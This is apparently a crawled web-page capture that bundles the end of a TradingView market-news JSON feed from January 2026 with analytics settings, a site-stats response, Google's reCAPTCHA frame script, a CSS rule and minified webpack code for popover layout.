Chipmakers","storyPath":"/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/","published":1768548101,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"NYSE:GS","logoid":"golden-sachs-etf-trust-goldman"},{"symbol":"NYSE:MS","logoid":"morgan-stanley"},{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:3199d6b49094b:0","title":"GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth","storyPath":"/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/","published":1768462143,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"},{"symbol":"FX:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:dd1dba9eb094b:0","title":"IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors","storyPath":"/news/tradingview:dd1dba9eb094b:0-ixic-nasdaq-composite-sheds-1-as-magnificent-seven-slides-with-no-survivors/","published":1768459788,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:5be2e902e094b:0","title":"BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying","storyPath":"/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/","published":1768381394,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:BTCUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCBTC"},{"symbol":"BITSTAMP:ETHUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCETH"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:59751391b094b:0","title":"XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation","storyPath":"/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/","published":1768379153,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:SILVER","logoid":"metal/silver"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:3d761492b094b:0","title":"SPX: S&P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.","storyPath":"/news/tradingview:3d761492b094b:0-spx-s-p-500-dips-despite-steady-december-inflation-jpmorgan-weighs-on-sentiment/","published":1768378302,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:fe9bd6a1e094b:0","title":"USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February","storyPath":"/news/tradingview:fe9bd6a1e094b:0-usd-jpy-yen-plunges-to-1-5-year-low-as-japan-may-seek-snap-election-in-february/","published":1768292118,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:07194a895094b:0","title":"GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects","storyPath":"/news/tradingview:07194a895094b:0-googl-alphabet-stock-hits-4-trillion-on-the-back-of-bright-ai-prospects/","published":1768290450,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:GOOGL","logoid":"alphabet"},{"symbol":"NASDAQ:NVDA","logoid":"nvidia"},{"symbol":"NASDAQ:AAPL","logoid":"apple"},{"symbol":"NASDAQ:MSFT","logoid":"microsoft"},{"symbol":"NASDAQ:GOOG","logoid":"alphabet"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:049d97d08094b:0","title":"DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into FOMO","storyPath":"/news/tradingview:049d97d08094b:0-dji-dow-jones-tops-49-500-for-new-record-as-fed-drama-turns-into-fomo/","published":1768289528,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DJI","logoid":"indices/dow-30"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:41c51b089094b:0","title":"EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell","storyPath":"/news/tradingview:41c51b089094b:0-eur-usd-euro-jumps-to-1-17-after-doj-takes-aim-at-fed-chair-jay-powell/","published":1768209802,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"},{"symbol":"FX:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:5725113a0094b:0","title":"Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell","storyPath":"/news/tradingview:5725113a0094b:0-gold-surges-to-4-600-as-doj-opens-criminal-probe-into-fed-boss-powell/","published":1768203569,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6b938dae1094b:0","title":"SPX: S&P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell","storyPath":"/news/tradingview:6b938dae1094b:0-spx-s-p-500-futures-drop-after-doj-launches-investigation-into-fed-chair-powell/","published":1768201638,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:67a9cc213094b:0","title":"US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.","storyPath":"/news/tradingview:67a9cc213094b:0-us-nfp-hiring-in-december-slides-under-estimates-with-50-000-new-jobs-stocks-jump/","published":1767969985,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"ECONOMICS:USNFP","logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}}]}}</script>
		</div>
	</div>

<script nonce="6Foq+ZvMa3i20hj0pr3aqQ==">
	window.initData = window.initData || {};

	window.initData.snowplowSettings = {
		collectorId: 'tv_cf',
		url: 'snowplow-pixel.tradingview.com',
		params: {
			appId: 'tradingview',
			postPath: '/com.tradingview/track',
		},
		enabled: true,
	}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBcihpIzRd0skCgldeOdvVK3Zbkimhn-gkyvgHZr-w_gXwZzPX7XGDKhKGOrzFqePUGOxAueK8oaqXNv4YZwGTu5nTiGg
body_size: -166
content:
{"total":11908257,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,67],[1,63],[2,65],[3,62],[4,63],[5,68],[6,71],[7,80],[8,74],[9,75],[10,76],[11,77],[12,100],[13,87],[14,86],[15,89],[16,100],[17,94],[18,87],[19,86],[20,86],[21,90],[22,83],[23,87],[24,87],[25,89],[26,84],[27,83],[28,84],[29,58]],"nextTickMs":7894}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XJyiZuH8hGEpGzXM1Pm7_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768752232849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/55758.24a47caeaed3909eb2ae.css
body_size: -59
content:
.tv-embed-widget-wrapper span.topPositionCopyright-gYEw6YQB{top:var(--trade-with-logo-top-position-crypto-heatmap,40px)}.tv-embed-widget-wrapper span.bottomPositionCopyright-gYEw6YQB{bottom:32px}#widget-crypto-coins-heatmap-container{height:100%}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/22575.e71858969f37dd7ba4f2.js
body_size: 8130
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[22575],{974040:e=>{e.exports={crop:"crop-KgzMMF6Z",flex:"flex-KgzMMF6Z",mobileStretch:"mobileStretch-KgzMMF6Z",allowShrinkWidth:"allowShrinkWidth-KgzMMF6Z",notAllowShrinkWidth:"notAllowShrinkWidth-KgzMMF6Z",fixedHeader:"fixedHeader-KgzMMF6Z",fixedFooter:"fixedFooter-KgzMMF6Z",mainScrollWrapper:"mainScrollWrapper-KgzMMF6Z",fixedHeaderContent:"fixedHeaderContent-KgzMMF6Z",fixedFooterContent:"fixedFooterContent-KgzMMF6Z",noScroll:"noScroll-KgzMMF6Z",main:"main-KgzMMF6Z",mainContent:"mainContent-KgzMMF6Z",scrollContainer:"scrollContainer-KgzMMF6Z"}},489196:e=>{e.exports={contentDefaultAppearanceMobile:"contentDefaultAppearanceMobile-ODkmI6nR",contentDefaultAppearance:"contentDefaultAppearance-ODkmI6nR",begin:"begin-ODkmI6nR",end:"end-ODkmI6nR",top:"top-ODkmI6nR",bottom:"bottom-ODkmI6nR"}},821397:e=>{e.exports={positioner:"positioner-lATuqHRX",invisible:"invisible-lATuqHRX"}},414339:e=>{e.exports={stub:"stub-IXDPx_Z_"}},317586:e=>{e.exports={content:"content-sCtoIJXr",stretch:"stretch-sCtoIJXr",begin:"begin-sCtoIJXr",end:"end-sCtoIJXr",top:"top-sCtoIJXr",bottom:"bottom-sCtoIJXr",backdrop:"backdrop-sCtoIJXr"}},669485:e=>{e.exports={scrollTrap:"scrollTrap-cUlsSss_",scrollTrapContent:"scrollTrapContent-cUlsSss_"}},509975:e=>{e.exports={bodyNoScroll:"bodyNoScroll-bUGsvF2L"}},940194:(e,t,n)=>{"use strict";function r(e,t,n,r,o){function i(o){if(e>o.timeStamp)return;const i=o.target;void 0!==n&&null!==t&&null!==i&&i.ownerDocument===r&&(t.contains(i)||n(o))}return o.click&&r.addEventListener("click",i,!1),o.mouseDown&&r.addEventListener("mousedown",i,!1),o.touchEnd&&r.addEventListener("touchend",i,!1),o.touchStart&&r.addEventListener("touchstart",i,!1),()=>{r.removeEventListener("click",i,!1),r.removeEventListener("mousedown",i,!1),r.removeEventListener("touchend",i,!1),r.removeEventListener("touchstart",i,!1)}}n.d(t,{addOutsideEventListener:()=>r})},31241:(e,t,n)=>{"use strict";n.d(t,{useOutsideEvent:()=>a});var r=n(50959),o=n(774218),i=n(940194);function a(e){const{click:t,mouseDown:n,touchEnd:a,touchStart:s,handler:c,reference:l}=e,u=(0,r.useRef)(null),d=(0,r.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,o.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:n,touchEnd:a,touchStart:s},r=l?l.current:u.current;return(0,i.addOutsideEventListener)(d.current,r,c,document,e)}),[t,n,a,s,c]),l||u}},192533:(e,t,n)=>{"use strict";n.d(t,{DEFAULT_POPOVER_BREAKPOINT:()=>r});const r=n(586240)["media-show-drawer"]},315020:(e,t,n)=>{"use strict";n.d(t,{POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY:()=>l,POPOVER_DEFAULT_CLOSE_ON_ESCAPE:()=>c,POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW:()=>d,POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE:()=>u,POPOVER_DEFAULT_CLOSE_ON_TAB:()=>h,POPOVER_DEFAULT_HEIGHT:()=>a,POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED:()=>o,POPOVER_DEFAULT_PLACEMENT_RULES:()=>s,POPOVER_DEFAULT_WIDTH:()=>i});var r=n(945239);const o={pickRule:{by:"smallest-overlap",criteria:"area"},horizontal:"keepNonFitting",
vertical:"cropSlideToFit"},i=[{by:"anchor",type:"min"},{by:"content"}],a=[],s=[r.PLACEMENT_BOTTOM_ALIGN_LEFT,r.PLACEMENT_TOP_ALIGN_LEFT,r.PLACEMENT_BOTTOM_ALIGN_RIGHT,r.PLACEMENT_TOP_ALIGN_RIGHT],c=!0,l="pointerdown",u=!0,d=!0,h=!0},481040:(e,t,n)=>{"use strict";n.d(t,{PopoverContentVertical:()=>d});var r=n(50959),o=n(497754),i=n.n(o),a=n(444530),s=n(840563),c=n(477018),l=n(974040),u=n.n(l);function d(e){const{isAnchorPositioner:t}=(0,c.usePopoverContext)(),{children:n,fixedHeader:o,fixedFooter:a,contentResize:l=14,onScroll:d,scrollRef:p,mobileStretch:f,dataQaId:m}=e,v=t?l:12,E=!!(1&v),g=!!(2&v),C=!!(4&l),b=!!(8&l),{onContentResized:P}=(0,r.useContext)(s.RectanglePositionerContext),[O,R]=(0,r.useState)(void 0),[T,x]=(0,r.useState)(void 0),[S,w]=(0,r.useState)(void 0),[y,_]=(0,r.useState)(void 0),[A,I]=(0,r.useState)(void 0),[L,M]=(0,r.useState)(void 0),N=h({setHeight:R,setWidth:_}),F=h({setHeight:x,setWidth:I}),W=h({setHeight:w,setWidth:M}),D=(0,r.useRef)(-1),z=(0,r.useRef)(-1);(0,r.useLayoutEffect)((()=>{if(void 0===y||void 0===O||void 0===A||void 0===T||void 0===L||void 0===S)return;const e=D.current,t=z.current;function n(e,t,n,r){if(-1===e)return t;let o=t;return n||(o=Math.max(e,o)),r||(o=Math.min(e,o)),o}const r=n(e,Math.max(y,A,L),E,g),o=n(t,O+T+S,C,b);P(r,o),D.current=r,z.current=o}),[O,T,S,P,y,A,L,E,g,C,b]);const[k,U]=(0,r.useState)(void 0),H=void 0!==k?`-${k}px`:void 0;return r.createElement(r.Fragment,null,r.createElement("div",{"data-qa-id":m,className:u().crop},r.createElement("div",{className:i()(u().flex,E?u().allowShrinkWidth:u().notAllowShrinkWidth,f&&u().mobileStretch)},r.createElement("div",{className:i()(u().fixedHeader,o&&u().fixedHeaderContent),ref:N},o),r.createElement("div",{className:i()(u().mainScrollWrapper,void 0===k&&u().noScroll),onScroll:d,ref:p,style:{"--ui-lib-popover-content-vertical-scroll-compensation":H}},r.createElement("div",{className:i()(u().main,n&&u().mainContent),ref:F},n)),r.createElement("div",{className:i()(u().fixedFooter,a&&u().fixedFooterContent),ref:W},a))),r.createElement("div",{className:u().scrollContainer,ref:e=>{e&&U((t=>t||e.offsetWidth-e.clientWidth))}}))}function h(e){return(0,a.useResizeObserver)((([t])=>{requestAnimationFrame((()=>{e.setHeight?.(t.borderBoxSize[0].blockSize),e.setWidth?.(t.borderBoxSize[0].inlineSize)}))}))}},477018:(e,t,n)=>{"use strict";n.d(t,{PopoverContextProvider:()=>s,usePopoverContext:()=>c});var r=n(50959),o=n(283043),i=n.n(o);const a=(0,r.createContext)({isAnchorPositioner:!1,isMobilePositioner:!1,closePopover:()=>{},isRtl:!1,isInPopover:!1});function s(e){const{positioner:t,onClose:n,isRtl:o,children:s}=e,c=(0,r.useMemo)((()=>({isAnchorPositioner:"anchor"===t,isMobilePositioner:"mobile"===t,closePopover:n,isRtl:o,isInPopover:!0})),[t,n,o]);return r.createElement(a.Provider,{value:c},r.createElement("div",{className:"mobile"===t?i().mobileContext:i().anchorContext},s))}function c(){return(0,r.useContext)(a)}},380734:(e,t,n)=>{"use strict";n.d(t,{Popover:()=>b})
;var r=n(50959),o=n(497754),i=n.n(o),a=n(397796),s=n(222463),c=n(840563),l=n(515550),u=n(610466);function d(e){const t=(0,r.useRef)(null),{anchoredAt:n,isOpen:o,refObjectToContentWrapperElement:i=t,width:a,height:s,isRtl:d,placementRules:h,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:f,children:m,role:v,ariaLabelledby:E,ariaMultiselectable:g,idOfContentWrapperElement:C,onPlacementRuleSelected:b,getRootRect:P,repositionTriggers:O,dataQaId:R}=e,T=(0,u.useRefRect)(n,o,O);return(0,l.useAnchorPortalPair)(n,i),r.createElement(c.RectanglePositioner,{width:a,height:s,isRtl:d,isOpen:o,placementRules:h,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:f,children:m,role:v,ariaLabelledby:E,ariaMultiselectable:g,idOfContentWrapperElement:C,refObjectToContentWrapperElement:i,anchoredAt:T,onPlacementRuleSelected:b,getRootRect:P,dataQaId:R})}var h=n(267521);function p(e){const t=(0,r.useRef)(null),{anchored:n,placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refToContentWrapperElement:f=t,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,getRootRect:b,repositionTriggers:P,dataQaId:O}=e,R=(0,h.useFunctionalRefObject)(f);switch(n.type){case"element":return r.createElement(d,{placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refObjectToContentWrapperElement:R,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,anchoredAt:n.at,getRootRect:b,repositionTriggers:P,dataQaId:O});case"rectangle":return r.createElement(c.RectanglePositioner,{placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refObjectToContentWrapperElement:R,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,anchoredAt:n.at,getRootRect:b,dataQaId:O})}}var f=n(477018),m=n(242956),v=n(661572),E=n(192533),g=n(489196),C=n.n(g);const b=(0,m.ignoreOnSSR)((function(e){const{isRtl:t}=(0,f.usePopoverContext)(),{isOpen:n,onClose:o,mobilePositionerSide:c="bottom",mobilePositionerCardAppearanceClassname:l=i()(C().contentDefaultAppearanceMobile,C()[c]),refToContentWrapperElement:u,isRtl:d=t,children:h,anchorPositionerCardAppearanceClassname:m=C().contentDefaultAppearance,role:g,ariaLabelledby:b,ariaMultiselectable:P,idOfContentWrapperElement:O,placementRules:R,ifNonePlacementRuleMatched:T,width:x,height:S,anchored:w,mobilePositionerStretch:y,repositionTriggers:_,mobileBreakpoint:A,dataQaId:I}=e,{isInPopover:L,isMobilePositioner:M}=(0,f.usePopoverContext)(),N=(0,s.useMatchMedia)(A??E.DEFAULT_POPOVER_BREAKPOINT);return(void 0===A&&L?M:N)?r.createElement(a.MobilePositioner,{isOpen:n,onClose:o,cardAppearanceClassname:l,refToContentWrapperElement:u,idOfContentWrapperElement:O,anchoredAt:"element"===w.type?w.at:void 0,children:r.createElement(f.PopoverContextProvider,{positioner:"mobile",onClose:o,isRtl:d},h),role:g,ariaLabelledby:b,
ariaMultiselectable:P,side:c,stretch:y,dataQaId:I}):r.createElement(p,{anchored:w,isRtl:d,isOpen:n,anchorPositionerCardAppearanceClassname:m,role:g,ariaLabelledby:b,ariaMultiselectable:P,idOfContentWrapperElement:O,refToContentWrapperElement:u,placementRules:R,ifNonePlacementRuleMatched:(0,v.ifNonePlacementRuleMatchedToImpl)(T),width:x,height:S,children:r.createElement(f.PopoverContextProvider,{positioner:"anchor",onClose:o,isRtl:d},h),repositionTriggers:_,dataQaId:I})}))},610466:(e,t,n)=>{"use strict";n.d(t,{useRefRect:()=>s});var r=n(50959),o=n(45859);const i={x:0,y:0,width:0,height:0};function a(e){return function(e){if(!e)return i;const{x:t,y:n,width:r,height:o}=e.getBoundingClientRect();return{x:t,y:n,width:r,height:o}}(e.current)}function s(e,t,n=[]){const[s,c]=(0,r.useState)(i);return(0,r.useEffect)((()=>{const t=()=>{c(a(e))},r=n.map((e=>(e.subscribe(t),()=>e.unsubscribe(t))));return(0,o.forkFn)(...r)}),[...n,e]),(0,r.useLayoutEffect)((()=>{t&&c(a(e))}),[e,t]),s}},624787:(e,t,n)=>{"use strict";n.d(t,{applySlideToFitOnAxis:()=>o});var r=n(708082);function o(e,t,n){if(e.start<n.start)return(0,r.createInterval)(n.start,e.length);return e.start+e.length>n.start+n.length?(0,r.createInterval)(n.start+n.length-e.length,e.length):(0,r.createInterval)(e.start,e.length)}},951009:(e,t,n)=>{"use strict";function r(e){const t=e[0].contentRect,n=function(e,t){const n=Math.max(e.x,t.x),r=Math.max(e.y,t.y),o=Math.min(e.x+e.width,t.x+t.width),i=Math.min(e.y+e.height,t.y+t.height);if(!(n>o||r>i))return{x:n,y:r,width:o-n,height:i-r}}(t,{...e[0].screenRect});return n?t.width*t.height-n.width*n.height:Number.POSITIVE_INFINITY}n.d(t,{bySmallestArea:()=>r})},9194:(e,t,n)=>{"use strict";function r(e){return t=>function(e,t){return function(e,t){let n=e[0],r=t(n);for(let o=1;o<e.length;o++){const i=e[o],a=t(i);a<r&&(r=a,n=i)}return n}(e,t)}(t,e)}n.d(t,{ruleSelectionBehaviorBySmallestOverlapToImpl:()=>r})},547389:(e,t,n)=>{"use strict";function r(e,t){return{x:t?-e.x:1-e.x,y:e.y}}function o(e,t){return e.map((e=>function(e,t){return{name:t&&e.rtlName||e.name,anchorPoint:r(e.anchorPoint),contentPoint:r(e.contentPoint),offset:e.offset?r(e.offset,!0):void 0}}(e,t)))}n.d(t,{chosePosition:()=>l});var i=n(708082);function a(e,t,n,r){const o=r.horizontal((0,i.createHorizontalInterval)(e),(0,i.createHorizontalInterval)(t),(0,i.createHorizontalInterval)(n)),a=r.vertical((0,i.createVerticalInterval)(e),(0,i.createVerticalInterval)(t),(0,i.createVerticalInterval)(n));return{x:o.start,y:a.start,width:o.length,height:a.length}}function s(e,t){const n=e.start+e.length,r=t.start+t.length;return e.start<t.start?{overflow:t.start-e.start,correction:t.start-e.start}:n>r?{overflow:n-r,correction:r-n}:{overflow:0,correction:0}}function c(e,t,n,r){const o=function(e,t,n){const{anchorPoint:r,contentPoint:o,offset:i}=n;return{x:e.x+e.width*r.x-t.width*o.x+(i?.x??0),y:e.y+e.height*r.y-t.height*o.y+(i?.y??0)}}(e,t,n),a=(0,i.createInterval)(o.x,t.width),c=(0,i.createHorizontalInterval)(r),{overflow:l}=s(a,c),u=(0,i.createInterval)(o.y,t.height),d=(0,
i.createVerticalInterval)(r),{overflow:h}=s(u,d);return{contentRect:{x:o.x,y:o.y,...t},screenRect:r,overflow:{x:l,y:h}}}function l(e,t,n,r,i,s=!1){const l=s?o(r,s):r,u=[];for(const r of l){const o=c(e,t,r,n);if(0===o.overflow.x&&0===o.overflow.y)return[o.contentRect,r];u.push([o,r])}const d=i.pickRule(u);return[a(d[0].contentRect,e,n,i),d[1]]}},708082:(e,t,n)=>{"use strict";function r(e,t){return{start:e,length:t}}function o(e){return r(e.x,e.width)}function i(e){return r(e.y,e.height)}n.d(t,{createHorizontalInterval:()=>o,createInterval:()=>r,createVerticalInterval:()=>i})},861195:(e,t,n)=>{"use strict";function r(e,t){return t.x<=e.x&&e.x<=t.x+t.width&&t.y<=e.y&&e.y<=t.y+t.height}n.d(t,{isInRect:()=>r})},661572:(e,t,n)=>{"use strict";n.d(t,{ifNonePlacementRuleMatchedToImpl:()=>a});var r=n(9194);const o={horizontal:e=>e[0].overflow.x,vertical:e=>e[0].overflow.y,area:n(951009).bySmallestArea};var i=n(708082);function a(e){return{pickRule:function(e){switch(e?.by){case"smallest-overlap":return(0,r.ruleSelectionBehaviorBySmallestOverlapToImpl)((t=e.criteria,o[t]));case"name":return t=>function(e,t){return e.find((e=>e[1].name===t.name))??e[0]}(t,e);default:return e=>function(e){return e[0]}(e)}var t}(e.pickRule),vertical:l(e.vertical),horizontal:l(e.horizontal)}}const s={keepNonFitting:function(e){return(0,i.createInterval)(e.start,e.length)},cropSlideToFit:function(e,t,n){if(t.start+t.length>=n.start&&t.start<=n.start+n.length){if(e.start<n.start)return(0,i.createInterval)(n.start,e.length+e.start-n.start);return e.start+e.length>n.start+n.length?(0,i.createInterval)(e.start,n.start+n.length-e.start):(0,i.createInterval)(e.start,e.length)}{const r=t.start+t.length<=n.start,o=Math.min(e.length,n.length);return r?(0,i.createInterval)(n.start,o):(0,i.createInterval)(n.length-o,o)}},slideToFit:n(624787).applySlideToFitOnAxis},c="keepNonFitting";function l(e){return s[e??c]}},840563:(e,t,n)=>{"use strict";n.d(t,{RectanglePositioner:()=>p,RectanglePositionerContext:()=>f});var r=n(50959),o=n(497754),i=n.n(o),a=n(430495),s=n(396853),c=n(547389);function l(){return{x:0,y:0,width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}var u=n(821397),d=n.n(u);const h={width:0,height:0};function p(e){const{isRtl:t,anchoredAt:n,isOpen:o,placementRules:u,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:m,refObjectToContentWrapperElement:v,children:E,onPlacementRuleSelected:g,getRootRect:C=l,idOfContentWrapperElement:b,ariaLabelledby:P,ariaMultiselectable:O,role:R,dataQaId:T}=e,[x,S]=(0,r.useState)(void 0),w=(0,r.useCallback)((e=>{const t=Math.ceil(e.width),n=Math.ceil(e.height);S((e=>e?.width!==t||e?.height!==n?{width:t,height:n}:e))}),[S]),y=(0,r.useCallback)(((e,t)=>{w({width:e,height:t})}),[w]);(0,r.useEffect)((()=>{o||S(void 0)}),[o]);const[_,A]=(0,r.useMemo)((()=>(0,c.chosePosition)(n,x??h,C(),u,p,t)),[n,x,C,u,p,t]);if((0,r.useEffect)((()=>{if(A&&g)return g(A)}),[A,g]),!o)return null;const I=[],L={},M={};for(const t of["width","height"]){const r=e[t]
;(Array.isArray(r)?r:[r]).filter((e=>!!e)).forEach((e=>{if("content"===e.by)return;if("class"===e.by)return void I.push(e.className);const r=e.type??"exact";("exact"===r?L:M)["--ui-lib-positioner-anchor-"+r+"-"+t]=n[t]+"px"}))}const N=[m,d().positioner],F={...L,...M,"--ui-lib-positioner-anchor-width":n.width+"px","--ui-lib-positioner-anchor-height":n.height+"px","--ui-lib-positioner-content-point-y":A.contentPoint.y,"--ui-lib-positioner-content-point-x":A.contentPoint.x,"--ui-lib-positioner-anchor-top":n.y+"px","--ui-lib-positioner-anchor-left":n.x+"px"},W=r.createElement(f.Provider,{value:{onContentResized:y}},E);return r.createElement(a.Portal,null,void 0===x?r.createElement("div",{className:i()(d().invisible,...I,...N),style:F,"data-qa-id":T},W):r.createElement("div",{className:i()(...N,...I),style:{"--ui-lib-positioner-calculated-left":_.x+"px","--ui-lib-positioner-calculated-top":_.y+"px","--ui-lib-positioner-calculated-height":_.height+"px","--ui-lib-positioner-calculated-width":_.width+"px",...F},...(0,s.contentProps)(b,P,O,R),"data-qa-id":T,ref:v},W))}const f=(0,r.createContext)({onContentResized:()=>{}})},396853:(e,t,n)=>{"use strict";function r(e,t,n,r){return{role:r,"aria-labelledby":t,"aria-multiselectable":n,id:e}}n.d(t,{contentProps:()=>r})},397796:(e,t,n)=>{"use strict";n.d(t,{MobilePositioner:()=>y});var r=n(50959),o=n(497754),i=n.n(o),a=n(515550),s=n(430495),c=n(396853),l=n(267521),u=n(920057),d=n(662929),h=n(23482),p=n(509975),f=n.n(p);function m(e=!0){const t=window.innerWidth-document.body.clientWidth;var n,r;if(e||!h.isSafari||0===t)return document.body.style.setProperty("--ui-lib-private-scrollTrap-scroll-width",`${t}px`),n=document.body,r=f().bodyNoScroll,n.className=[n.className,r].join(" "),()=>{!function(e,t){const n=e.className.replace(t,""),r=n.split(" ").filter(Boolean).join(" ");e.className=r}(document.body,f().bodyNoScroll),document.body.classList.contains(f().bodyNoScroll)||document.body.style.removeProperty("--ui-lib-private-scrollTrap-scroll-width")}}var v=n(669485),E=n.n(v);const g=e=>{e&&C(e)};function C(e){e.scrollTop=5e3,e.scrollLeft=5e3}const b=(0,u.default)((e=>{C(e.currentTarget)}),100);function P(e){const{reference:t,disableSafariScrollbars:n=!0}=e,o=(0,d.useMergedRefs)([g,t]);return(0,r.useLayoutEffect)((()=>m(n)),[n]),r.createElement("div",{className:E().scrollTrap,ref:o,onScroll:b},e.children,r.createElement("div",{className:E().scrollTrapContent}))}var O=n(632227),R=n(414339),T=n.n(R);function x(){return h.isSafari&&h.isIOS?r.createElement(r.Fragment,null,(0,O.createPortal)(r.createElement("div",{className:T().stub}),document.body)):null}var S=n(317586),w=n.n(S);function y(e){const 